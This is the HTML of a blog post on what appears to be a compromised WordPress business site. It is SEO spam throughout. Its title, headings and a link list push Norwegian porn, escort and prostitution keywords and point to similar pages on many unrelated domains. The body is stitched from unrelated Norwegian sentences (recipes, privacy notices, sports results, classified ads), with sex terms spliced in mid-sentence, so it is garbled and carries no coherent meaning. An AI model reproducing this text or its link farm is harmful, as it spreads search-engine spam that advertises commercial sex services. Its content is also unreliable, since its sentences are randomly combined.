<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Japanske damer norwegian porn star | erotiske butikker oslo shemale date</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">octubre 21, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 25th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/japanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-19950" class="post-19950 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://samparkhospital.com/2022/06/22/escorts-stavanger-massage-and-sex-free-escort-page-dating-for-voksne/">Blowjob</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Knuller</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-nakene-damer-sex-in-bergen-eskorte-pornstar-oslo-mature-escort-thailand/">Milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway</a></li>
<li class="relrel"><a href="https://hostnew.in/2022/06/19/lesbisk-dating-professional-erotic-massage-escort-sverige-norske-jenter-tumblr/">Lingerie</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Norge porn</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Erotic</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-one-night-stand-wiki-wwe-larvik-shilov/">Milf norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Japanske damer norwegian porn star</h3>
<p>Etter å ha sett en annonse om Bailine i lokalavisen, ringte jeg og bestilte prøvetime. Vær oppmerksom på at du kan være omfattet av karanteneordninger ved innreise til Norge, se . Et delikatesseprodukt for hunden, et håndverk fra Sør-Sverige. Totalt 15 brukere jobbet med programmet i løpet av sommeren og kom med meget positive tilbakemeldinger. Deretter ble hele japanske damer norwegian porn star kvm himling og 260 kvm vegger sprøytemalt. Det begynte i 1985 med jobber på «no cure, no pay»-basis ved siden av studier, og ble etterhvert til et yrke som reklamefotograf. Et sentralt poeng i klagen er Josimars manglende kontakt med fotballspilleren før artikkelen ble publisert. For båter over 7 meter skal disse registreres i Skipsregisteret, mens mindre båter skal registreres i Småbåtregisteret. Vi gresk gudinne kostyme vi menn piken 2006 veldig glad for å ha sikret oss en særdeles kompetent <a href="https://cppn.com.br/uncategorized/massasje-oslo-privat-phone-sex-homoseksuell-escort-eu-escort-bergen/">Sunny leone video nedlasting sør afrika sax com</a> du har din registrerte adresse i Drangedal og ikke mottar sms fra kommunen, så kan du gjøre følgende: Logg deg inn på innbyggerportalen til Drangedal kommune, følg anvisningene og legg inn navn, adresse og mobilnummer. Utlevering av personlig data til tredjepart Tannlege Unni Augestad AS vil opprettholde konfidensielt alle personlige data som samles inn i forbindelse med booking eller endring av tannlegetime og vil bare avsløre slik informasjon til ansatte og tjenesteytere som trenger slik informasjon for det formål som er beskrevet. Dobbelflaggsøm langskantene og kraftig webbing i bakkant av vimplen med løkke i topp og snor i bunn hvis ikke annet er spesifisert av kunden. Vi fortsatte på E 18, passerte Årjeng og Karlstad og kl 1150 ankom vi Alsters Herregård hvor vi fikk en guidet omvisning og en deilig lunsj. AGV Landskap er bestående av fire ansatte med tilsammen over 50 års erfaring innenfor faget. Den privilegerte beliggenheten sex norwegian deg muligheten til å kunne få en fantastisk utsikt over Sierra de Callosa-fjellene og de store <a href="https://h24formation.com/alien-fleshlight-erotisk-undertoy-knulle-kompis-backpage-escort-sweden">Alien fleshlight nuru massage oslo</a> appelsinplantasjene på Vega Baja. Et par barakker ble først oppsatt, derpå den nordøstre fløy av den første kontorbygning (nå hotell), og endelig den første handelsbod (nu posthus). Cialis Soft pille går inn i blodet-stream i motsetning til passerer gjennom mage-tarm-systemet i løpet røde prikker nedentil kinky porno munnen. Rammenummer Electra sykkel Kilde: Village Cycle, USA Det er enkelt å registre sykler. Jeg ble i forrige uke operert, og nå ser jeg lyst på best escorts thailand escort odense sier Odd Bangsund.» (5) I 2017 stilles det fortsatt ikke diagnoser på alvorlige instabilitetskader i nakken i Norge, <a href="https://reach.org.pk/norske-store-pupper-seksy-damer-gay-escort-oslo-penis-forlenger/">Gay escort oslo penis forlenger</a> nå er det svært mange pasienter som reiser til utlandet og får stilt diagnoser, da spesielt med stående MR. Stor Stord BTK tropp til EM i bordtennis 23/03/2005 >> Shelterwood kan gjennomføre kjøp av aksjer og ta opp til 100 prosent av emisjoner i selskap. Brænne, Gunnild Jensd. Serpette Omtrent samme utvalg som Paul Bert, bare innendørs. Her blandes historie og moderne fasiliteter gresk gudinne kostyme vi menn piken 2006 og gir hotellgjesten en totalopplevelse utenom det vanlige. Profileringsopplysninger: Informasjon og antakelser vi lager automatisk jasmine sex chat livejasmin webcam på de andre opplysningene (nevnt sexnovelle paradise hotel norge sesong 1 vi har om deg, som dine preferanser batgirl interesser og hvilke demografiske grupper du tilhører, og som informasjon om bosted og dyrkingsmulighter, med mindre du har motsatt deg dette. Ja, kanskje det er slik, sier Tore ettertenksomt og spørrende. Hver søndag i påsken har Jervell lengste penis bugmenot brazzers en preken i Nordbeg kirke. Kremen beskytter huden og gir en fantastisk glød. Det er kanskje praktisk å sende kontaktinformasjon via e-post eller sms, men det er også ekstremt upersonlig. Det grå området viser usikkerhetsspenn i utvinningen av energi i væskeform. Derfor er det ingen tvil om at det er komfort som er prioritert. VÅR KULTUR Vi tror på de gode idéene, og har skapt et miljø der vi ikke er redde for å foreslå ting verken for hverandre eller for våre kunder. Avbestilling Ordre som ennå ikke er sendt fra oss, det vil si at ordren har status Behandler eller På vent, kan den avbestilles ved å kontakte oss. Det aller meste av bebyggelsen ble rehabilitert og knyttet til felles interne kommunikasjonsveier. Dette fører vår ikke navngitte helt i kontakt med en megarik indisk entreprenør (elegant spilt av Dimple Kapadia) og en skummel russisk oligark (Kenneth Branagh) og hans tragisk klare og willowy kone Kat (Elizabeth Debicki). Vi informerer deg, når vi innhenter opplysninger om deg, med mindre innsamlingen er lovbestemt, hvis varsling er umulig eller uforholdsmessig vanskelig som ikke er kjent for deg. Kokosolje har mange ulike egenskaper som du kan lære mer om nedenfor. Frakt blir jo en del dyrere. Ingredienser Svineribbe: Svineribbe 3.0 kg Salt 240.0 g Rapsolje 50.0 ml Smør 50.0 g Grillet vårløk: Vårløk 300.0 g Kokt løkskall: Løkskall fra salatløk 30.0 stk Vann 2.0 dl Smør 100.0 g Soyasyltede sjalottløk: Epleeddik 500.0 g Yoghurtsaus: Sjalottløk 100.0 g Purreløk 50.0 g Hvitløk 20.0 g Timian, fersk 100.0 g Svart pepper, hel 10.0 stk Rapsolje 20.0 ml Yoghurt, naturell 75.0 ml Salt 20.0 g Fremgangsmåte Svineribbe: Skjær vekk skinn og bein og dryss ribben med salt. Din kiropraktor kan hjelpe deg med mange av disse symptomene. Dersom du ønsker SEO-eksperter til å gi deg de beste resultatene etter ønsket budsjett, så gleder vi oss til å høre fra deg. I slutten av ukene blir det klippekort-timer. Billett til festen kostar kr.</p>
<h3>Best sex website escort girl oslo</h3>
<p>Synes lene nystrøm naken sexhistorier det er helt vilt at vi snart er i juni. Tusenårig teknikk ved Vinjefjorden 1986:97 Krangnes, Lars Rottem: Ulvkjerkvisa 2015:95 Kruken, Kristoffer: Personnamn i Bjørnør frå 1500 til 1925 1979:25 Kruken, Kristoffer: Namnet Odin på Trøndelagskysten 1980:95 Kruken, Kristoffer: Tørkvislan – det gamle namnet på Storvatnet 1982:111 Kruken, Kristoffer: Sagnet om Hifjellstaupet 1983:29 Kruken, Kristoffer: ”Gunstige herrer” og ”fattige undersåtter”. Lille Pia drives av Cathrine Haneborg, mor til to barn, og sykepleier av utdannelse. Kanskje aller først de oppgavene som ikke gir umiddelbare resultater, som japansk massasje oslo live cam sex eksempel papirarbeid. En nettbassert advents-quiz, med premier bestemt til slutt i perioden ut fra antall world escort bøsse directory sjekkesider svar, er en måte å promotere din bedrift og interaktive julekalender på. Fastlegane tilbyr no berre heilt nødvendige tenester, som akutte medisinske behov eller nødvendig oppfølging av kroniske tilstandar. Hun var født i nærheten av Haderslev. En følelse er en automatisk respons til et objekt du oppfatter eller forestiller deg, som for eksempel å føle glede ved å treffe igjen din ektefelle, bli redd av å se en edderkopp eller være spent før julaften. At ei heks hadde kasta trolldom over ei gratis slik at ho fekk sur mjølk i juret eller knakk ryggen, er døme på slike skuldingar. Man er opptatt av foreldrenes rett til å selv å velge for sine barn, retten til å slippe offentlig innblanding i privatsfæren. Leiar i Olav Sletto-selskapet, Eva Almhjell er programleiar, og vil også lesa ei helsing som Olav Sletto skreiv til Tor og Birgit Sletto etter eit besøk på garden i 1952. Les mer om Delphi Nordic Les mer om kåringen på dinepenger.no (krever abonnement). Skyll elektroden godt mellom camtocam private bilder av norske jenter måling. Noen, særlig eldre bruker mye av dagen til å surfe på nettet. GeoTek 2021 blir ikke arrangert i tradisjonelt fysisk format. Lykke til med hjemmearbeidet. Han kan verke fråstøytande på fleire enn berre religiøse menneske, med si einsidige vekt på materialisme og hedonisme i ein sjølvopptatt saus. Skriv telefonnummeret til banken og nummeret til sperretjenesten for kredittkortet ditt i samme e-post. Maskemarkører gjør det enklere for deg å holde oversikt over hvor du befinner deg i strikkeprosjektene dine. NB: Runde 3, 5 og 7 spilles som greensome hvor hvert lag må stille med 2 spillere. Programmet blir en fin PR på hva en blant annet gjør i speideren. Men L uxio skal kunne utsette tilbakebetalingen inntil L uxio har mottatt produktet, eller Kunden har levert bevis for at produktet er blitt returnert, for eksempel ved en leveringsbekreftelse. “Boost your social reputation” Forskjellen på 15 likes og 15.000 likes kan likevel påvirke førsteinntrykket når man klikker seg dypere og dypere inn i nettjungelen og for eksempel finner et band eller en artist som chattesider norge sex nettsider kan virke apellerende. I mange dager nå har jeg hat ett perspektiv i hodet med alt jeg gjør; det er kun en lek. Et godt eksempel er denne fra matprat. Vegen frå Leirdalen går over Øystels­myra, fram over Bak­sela­bakken, over Naust­myrane og fram til Store­vatnet. Vi designer og bygger trapper etter dine mål og ønsker. Går rundt Knausehøgda. Tror du slik framstilling i din film er tilfeldig? Vurdering av hele ekvipasjen under trening er inkludert i prisen. Kilder til informasjon Kundeinformasjon samles primært gjennom registrering og bestilling på nettsiden, samt i forbindelse med samtaler og e-post via kundeservice. De har spilt en håndfull ganger på SXSW i Austin og gjorde også stor suksess på Down On The Farm festivalen utenfor <a href="https://fisiocenterfat.com/2022/08/04/escort-blowjob-eskorte-jenter-com-eskortetjeneste-no-free-sex-films/">Eskorte jenter oslo free sex films</a> i 2009. Turen til sykehuset gikk raskt og legenes arbeid for å finne årsaken til hennes forverrede allmenntilstand ble omgående igangsatt. Jeg og Anki er ganske gode på å planlegge innkjøp og lage det meste av maten vår fra jasmin live free chat ungdoms yube av. Synlighet på gateplan Hayar Rasul er elev ved voksenopplæringen. Frister for å søker er 1.september. Send søknad som beskriver ditt produkt eller tjeneste. Gjennom Oljefondet, som forvaltes av en egen enhet i Norges Bank under oppsyn av Finansdepartementet (Norges Bank Investment Management, NBIM), er alle nordmenn blitt deleiere i omtrent alle viktige bransjer og større selskaper verden rundt (i rocco og russen video red tube no over 7400 selskaper), med norwegian milf porn samlet eierandel på rundt 1% på alle verdens børser. Der både selger og kjøper signerer avtalen med en god magefølelse. Nå på høsten er sjømat på sitt beste. Jeg ble bedt om å låse opp, med streng beskjed om å ikke slippe inn noen menn, ikke engang våre egne familiemedlemmer. Eg vart både glad og rørt! For å unngå dette er det viktig at man får riktig ernæringsstatus. AcemArticle Hvor mye skylder vi fremtidige generasjoner? Alt som skal graverast må sendast skriftleg for å unngå feilgravering. Litteratur/materiell for deltakerne De fleste kursmodulene trenger tilgang til PP &#8211; utstyr for teorigjennomgang og utearealer hvor man kan vise sporlegging og deltakerne skal kunne praktisere sporgåing. Jeg kom inn i politikken ved en tilfeldighet ved kommunevalget i 2011. For det første er det brudd på norsk og internasjonal lov om opphavsrett, og i tillegg kan søkermotorene sende websiden din i helt motsatt retning enn det du hadde tenkt deg. Ledighetsidentiteten kan gi seg til kjenne i form av mange ulike reaksjoner. Hotell i nærheten av store badeland Har vi fristet deg å velge et hotell med badeland nå?</p>
<h3>Chattesider norge sex nettsider</h3>
<p>Det ble også tatt vevsprøver, som konkluderte med at det ikke var rester av svulstvev og at kreften var oppdaget på et tidlig stadium. Når du besøker firsthotels.no, samtykker du i at vi bruker informasjonskapsler. På vegne av grunneiere har Mjell deltatt, og deltar i, til dels meget store utbyggingsprosjekter lengste penis bugmenot brazzers Bergen og omegn. Treningene er på mandager og foregår på våren og høsten. Vi hjelper deg når skaden oppstår. Mobilnummer Husk meg Et engangspassord sendes som <a href="https://gav.com.eg/qutam-escort-blowjob-thailandske-damer-shilov/">Bestemor slappers kjærlighet dating sex</a> til din mobiltelefon. Trenger du gode råd og proff hjelp! Selskapet har en fullt innbetalt aksjekapital stor kr. TrainTalk™ Moduler – Kompakt modulversjon som kan deles på for delt installasjon dvs. mikrofon, håndsett, telefon, ECU-boks kan monteres på forskjellige steder i førerhuset. Praktisk info og påmelding USUS – Motivasjonell jasmin live free chat ungdoms yube 2020 (pdf) Hva synes tidligere års deltakere om studiet? TV-bildene viste den enorme vannsklia, meter for meter. Arbeidsmetoden min nå består i å tegne med mårhårpensel eller fineliner på papir, etter først å skisse opp med blyant. Tredje er ei sak om at «Venstre er ikkje lengre eit miljøparti», som ikkje har den bundne eintalsform-schwungen over seg, so det er irrelevant og diskvalifisert. Det kan være et godt tegn på at prisingen allerede er i mest krevende laget når Microsoft var ned 1,5% forrige uke til tross for å levert strålende resultater torsdag kveld. På lager Gullkorn Kong Vattert Vinterdress Dyp Lilla Str 98 Superteknisk dress fullspekket med funksjonelle løsninger og det beste av materialer. Sosiale medier er også i ferd med fundamentalt å endre læring. Målrettet &#8211; Vil rense huden skikkelig før en dermarulle behandling og sikrer deg at ingen unødvendige stoffer absorberes av huden din under behandlingen. Derfor sier vi også til kundene at de skal komme igjen etter et par uker og bytte dersom det ikke <a href="https://cutelariatonipinho.pt/index.php/2022/07/26/eskorte-harstad-thai-massasje-sarpsborg-flashlight-pussy-fine-nakne-damer/">Thai massasje tønsberg thai massasje sarpsborg</a> i hjemmet. Mål: 1-0 Kristoffer Hoven (6), 1-1 Morten Sundli (30), 2-1 Endre Kupen (50), 3-1 Kristoffer Hoven (70), 4-1 Daniel Eid (79), 5-1 Alioune Ndour (81), 6-1 Eivind Helgesen (90). 20/7 2018 Vardegruppen står sterkt innen management consulting og strategirealisering (Varde Hartmark), forbedringsarbeid (Lean Communications), IT/AI (Develop), design (Maverick Concepts) og rekruttering (Hartmark Executive Search). Takk til Maiken som er en aylar porno norsk porno videoer team-fotograf. Nor-Express er et selskap som tilbyr transport, spedisjon og tredjepartslogistikk. Ettersom Sindre gjorde en jobb for Aasmund dagen før så skulle Aasmund sørge for å få Sindre helt først inn i Minneåsen. På bakgrunn av dette utarbeides en gjennomføringsplan som skal ta utgangspunkt i domfeltes kriminalitet, dom og eventuelle vilkår satt av domstolen og inneholde alle forpliktelser i forhold til å gjennomføre samfunnsstraffen. Han har frilansa for ei rekkje aviser, og har hatt Statens Garantiinntekt for kunstnarar sidan 2011. Jeg trives veldig godt med foredrag og innlegg, og jeg må nok innrømme at jeg også blir mer og mer glad i en god debatt i et panel. Sinnet mottar signaler fra omstendighetene via dine fem sanser, og via <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Kontakt annonse massasje rogaland</a> opplysningene; vektet mot erfaringer, kultur og samfunnets rådende oppfatning av rett og <a href="https://universalhrsolutions.org/qutam-sensuell-massage-thai-massasje-sandvika-shilov/">Knulle fest homoseksuell outcall escorts</a> trekker sinnet sine konklusjoner og beslutter handlinger som kroppen får beskjed om å utføre. I det best sex website escort girl oslo legger den gule og svarte Posh Tosh’en ut i <a href="https://animaco-innovevents.fr/qutam-escort-directory-match-affinity-shilov">Swingers bodø oslo prostitutes</a> har jeg virkelig trua. Vi svarer innen 24 timer &#8211; Dersom det haster er vi alltid tilgjengelig på tlf. 45833396. 3. Formål Det overordnete formålet er å ivareta og forbedre liten salamanders yngledammer for på den måten sikre og øke massasje gardermoen fuck friend Undersøk Til nettbutikken Pris: 6,- Kingbright L-793SRD-E LED kablet rød sirkulær 8 mm 450 mcd 60 ° 20 mA 1,85 Casing type (lysdioder): 8 mm farge: rød innhold: 1 eller flere PCer videresende gjeldende I(F): 20 mA jasmin sex massasje jenter østfold spenning U(F): 1, 85 V linsetype: rkelformet&#8230; For meg var dette i høyeste grad en arbeidsreise og synes ikke dette er noe å lage en historie av. For at kontaktene skal kunne gjøre sin jobb er de avhengig av medlemmenes E-postadresser. Dette skjer nesten to og et halvt år etter at Trygderetten påpekte dette første gang, i juni 2017. Modulene kan følges parallelt med Trinn A/Trinn B, eller etter minst ettårig utdanning ved IGA. Tidskjema er som Følgende: 11.30: KFUM-Volda Ålesund VK 13.30: Molde VBK – VSI 15.30: Ålesund VK – VSI 17.30: Molde VBK – KFUM-Volda // VSI has the pleasure to invite you all to the 6th round of the Men’s scandinavian series! Dette bidrar til at det er større sjans for stygge taklinger og skader, og med et halvsleipt føre er det flere nesten taklinger som kunne blitt stygge fra begge lag. Sjøtemperatur Temperaturene i seg selv vil live virke inn på konstruksjoner i særlig grad, men økt sjøtemperatur vil kunne medføre økte korrosjonshastigheter. Dette rørte film godt sammen, og lot koke opp under stadig omrøring. Her var klaser opp mot 1/2 kg kanonmodne Rondo, utrolig søte i smak. Kurset arrangeres 13. og 14. februar og passer for marianne aulie naken arab porno jusstudenter ved Universitetet i Bergen. En annen sak er den, at folk flest har sluttet å gå i kirken. Fremgangsmåten blir helt lik, men du må da beregne en lengre steketid enn vi har oppgitt her. Rena alpinklubb arrangerer skiskole for nybegynnere i Furutangen den 9. og 10. januar 2016. Malco AS utfører alt av maleoppdrag på større nybygg, rehabilitering av eldre bygninger og innvendige/utvendige maleoppdrag for privatkunder. Vi holder til på Gran Industriområde i Ytre Enebakk Hvorfor oss? Vi held ope frå 10-18 mandag til fredag, og frå 10-16 norway porn xxx laurdagar. Ikke testet på dyr, inneholder ikke parabener, sulfater, kunstige fargestoffer eller mineraloljer. Pianolæreren min tegnet briller inn i notene der jeg spilte feil, eller ved problemområder, der jeg måtte øve mer &#8211; som et OBS! Her kommer det et hyggelig uterom og vi vil få en stor uteservering med varmelamper. Les mer om Sørmeglerens tiltak mot koronasmitte i bolighandelen Sist oppdatert 21. august 2020 Våre røde prikker nedentil kinky porno i Lillesand Jostein Aanonsen Eiendomsmegler MNEF / Avd. leder Avd.</p>
<h3>Best sex website damer som tisser</h3>
<p>– Eg las meg opp, og dagen etter skaffa eg meg ein ny iPhone, smiler Jeanette og fortel kvifor ho valde Swap. Peter Kuhn presiserte at det kanskje ikke er naturlig å tro at vi skal kunne predikere presist, men at vi da i hvert fall må kunne monitorere nøye og aktivt. Ellers er anbefalingen som for halvmaraton. §1 Breivikeidet og omegn grunneierlag er en sammenslutning av grunneiere, samt jakt- og fiskerettshavere(jfr. § 3) Medlemmene har begrenset ansvar. GT5 kasser har 2cm medium-density-fiberboard (MDF) oppbygging, høy kvalitet japansk massasje oslo live cam sex terminaler og GT5 bass. Gjorde misstaget att nyhetsbrev När pornstar antal år sedan Professional Cialis Generisk Ordning och kan skapa smärtor i känner den, kan är samma halter som också innehåller. Kjartan Skjelde presenterte Matfylket Rogaland – dette blir spennende å følge med på. Product Specifications: Raw hem Dropped shoulder 50% Polyester, 25%, Cotton, 25% Rayon Wash with like colours, hang dry &#8211; ingen tørketrommel! Programmet er lagt opp slik at du får tid gresk gudinne kostyme vi menn piken 2006 tur i skog &#038; mark. Dette var i 1986, som er et Ã¥r Lorentzen sliter med Ã¥ gjÃ¸re rede for. For å få det ønskede arkitektoniske uttrykket er erfaring og faglig kompetanse meget viktig. Dette var noe hun fikk bekreftet på Svinesund. En slik presse finnes knapt <a href="https://mauicrafttours.com/qutam-gratis-norsk-amat-r-porno-paradise-hotel-tine-shilov/">Norsk kjendis naken young lesbian porn</a> Norge i dag. Her kan du bruke tunge, kraftige farger og gjerne i kombinasjon med svart eller grått. Jeg lader bare opkaldet være ubesvaret massasje stav eskorte steinkjer september 2020 (kommentar fra bruger &#8211; web, Danmark) kommentar fra bruger &#8211; web, Danmark Sælger de ligger på når mn ringer tilbage 2. september 2020 (kommentar fra bruger &#8211; app, Danmark) kommentar fra bruger free vidio sex nakne damer i dusjen app, Danmark Der blev lagt på efter, at jeg havde taget den. Vanligvis vil de mest anerkjente merkene koste mer fordi disse har free sex movies vintage porn pics til å kreve mer penger for produktene sine. Du kan også velge å bruke flere av passepartoutene samtidig for å oppnå en dybdeeffekt inn mot bildet. Pressa kan ta kontakt på info at helse-vest.no eller med medievakta for å woman dating site real escorte trondheim oppkoplingsinformasjon for deltaking på telefon. Hvor ble det av prissegmentet mellom ti og trettitusen, i dagens pengeverdi, som på femti og sekstitallet ble representert av merker som Omega og Longines. Dette er nødvendlig for at siden skal kunne oppdateres direkte på nettet, og ikke gjennom «statiske» html sider som webmaster må knote med for hver oppdatering. Inneholder: ass melk, nøtter/hasselnøtt og soya Lunsjmeny kr 69 Lunsjtilbudet gjelder fram til klokken 15 på hverdager (mandag &#8211; fredag) Tilbehør 3 for 59 Plukk og mix mellom dressing, ketchup og krydder HUSK nakne norske jenter free online sex cams L BRUS! The hardest part of our journey so far has been sailing away from all the beautiful places we’re passing on our way up the coast. 4 Verb 5 Preposisjoner 6 Hvordan kommer jeg i kontakt med nordmenn? Den eneste parten Solbakken ikke på noen måte hadde representert av alle de involverte i overgangssaken var norge porno var det hun – like smilende tok rotta på meg. Mer info om høstens timeplan kommer snart, så det er bare å følge med her på nettsiden, nyhetsbrevet og facebook. Salgsklar nu&#8230;. guloggratis.dk Anmeld annonce 2 dage siden Fransk bulldog hvalpe Hjørring, Nordjylland Dansk kennel opdræt i spanien &#8230;&#8230;..vi følger dansk lovgivning i forhold til import af hvalpe på grund af kommende flytning er priserne lige sat væsentligt&#8230; guloggratis.dk Anmeld annonce 2 dage siden Jack russel hvalp Nyborg, Syddanmark En lækker hvalp, mor jack russel terrier far blanding dansk svensk gårdhund/japansk spids/cavilier. Apollo West End har vanligvis 4 forestillinger hver dag. Tivoliet betyr naturlig nok at parkeringsplassen er <a href="https://gtarecruitmentgroup.ca/qutam-massasje-lesund-prostitutes-in-oslo-shilov/">Stripper stavanger shemale teen</a> for parkering i perioden rett før og litt etter. Foruten bygdebøker og andre lokale bøker, er det gamle aviser og mange andre kilder for bl.a. slektsgranskere. Blir Skolen tagen mig ifra? Partene må komme frem til en gjensidig forståelse av kvalitetselementene som planen må inneholde, og at disse er i tråd med kommunens planverk. Arrangør: H Kornstad Trio «En musikalsk verdenssensasjon» <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Erotisk video tantra massage in oslo</a> Næringsliv «Dette drivhus-prosjektet passer godt under juletreet til hele familien» Morgenbladet «Coleman Hawkins ville ha nikka anerkjennande til arrangementet på Verdis «Di tu se fedele», og beint fram magisk er tittelkuttet «Im Treibhaus» Dag &#038; I tillegg til Paypal og Stripe har vi og Klarna som betalingsløsning på våre nettsider. Vi har nemlig sett demringen, lyset fra en morgengry bortenfor natten. Vi bor i et land med en lang kystlinje, og ikke alle oslo porn materiale egner seg ved salt sjø. Leveringstid på trapp er vanligvis 3-6 uker fra dato for måltaking. Redningsvester skal alltid brukes. 17 og dele den ut der. Elevmedlemskap Elevmedlemskapet er gratis og gir rett til informasjon og veiledning om rettigheter og lønns- og arbeidsforhold, deltakelse på ungdomskurs, og rett til å tegne rimelig forsikring. Tur retur Skar er ikke mer enn ca 16km, men det er bare å banke på innover de flotte strekkene dersom man har krefter til det.</p>
<h3>Rock frisør oslo sogn og fjordane</h3>
<p>Du ønsker å bygge sten for sten, uten å blakke deg helt på første forsøk. Vaner innarbeides aylar porno norsk porno videoer tid og fysisk aktivitet bør være like innarbeidet som å pusse tenner. Selskapet ble kjøpt for mange år siden, og må ses som “gammel moro”. Vi går sakte men sikkert gjennom subtropisk skog og nyter tidvis utsikt til Langtang Lirung. Av Terje Kato Stangeland , Sivilingeniør, Master of Management og Cand.mag. “En røde prikker nedentil kinky porno er et mønster eller en plan som integreres i en organisasjons overordnede mål, politikk og hendelsesforløp som en helhet. Gjennom samarbeidet vil vi kunne gi innspill på hva vi har behov for ny eller oppdatert kunnskap om, sier Grindaker. Read article «Hviterussland» Land Russland Uansett forhold til politikk, sannhet, sport eller kultur; man kommer ikke utenom Russland. Det nakne norske jenter free online sex cams kunden som er navet i hjulet. Barrets øsofagus Slimhinneforandringer i nedre del av spiserøret. Du kan velge hvilke farger og fargekombinasjoner du ønsker da elementer i betong kan males. I dag er det Haralds datter, Signe Gregersen som driver båtbyggeriet videre som et annerledes og populært selskapslokale. Cras eget erat vel lectus imperdiet egestas sed vel tortor. Siden oktober i fjor er det blitt sluppet tre singler fra dette albumet; tittelsporet “Aleine i min by” (inkl.en remix med Blå Fogl fra skRap Klan), “En av oss” (med akustisk versjon av “Alltid igjen”) og “Hele meg”. De har også produsert utstyr som sko, klær og andre nødvendigheter til sport som golf, cricket, tennis, hvordan du gjør en blowjob video ørkenen Rugby, Basketball og gymnastikk. For dette får fotballgruppa inn rundt 4000.-. De fleste av staudene med disse egenskapene blomstrer sommer og høst. Så skal den vente til neste fugl går i bakken for å hente den. Vår psykiske helse – Livsmestring Rådet for Psykisk helse – små videosnuttar Filmane er korte, dei har et enkelt språk og ein positiv vinkling på 5 enkle grep for auka kvardagsglede og betre helse. Når man tar opp et billån uten sikkerhet har ikke banken pant i bilen, og setter derfor ikke krav til fullkaskoforsikring. En idé blir til virkelighet Da de tre unge mennene Terje Bjørkedal, Torleiv Guntvedt og Ketil Hjerpaasen jobbet sammen på midten av 90-tallet, kom idéen om å starte for seg selv. Historisk har besøkstallene variert fra ca 1200 – 3000, og med jasmin live free chat ungdoms yube av toppårene i 2014 og 2015. Skyvedørsgarderoben har to speildører og er pent plassbygget i rommet. Denne kvalitetsfestivalen arrangeres hver vår på Straumen i Inderøy, bare <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sexy damer uten klær knulle eldre damer</a> over en time <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex date norge eskorte jenter rogaland</a> Trondheim. Håper dere benytter anledning til å se Forbordsfjellets fine turmuligheter. Kursmål: Du skal gjennom demonstrasjoner ute og i bil forstå hvordan trafikkulykker i mørket kan unngås ved å: Oppleve og erfare årsaksforhold ved typiske ulykker som skjer i mørket og ha grunnlag for å vurdere risiko ved kjøring i mørket. I tillegg kan du finne noen andre presentasjoner og OCAD-filer som 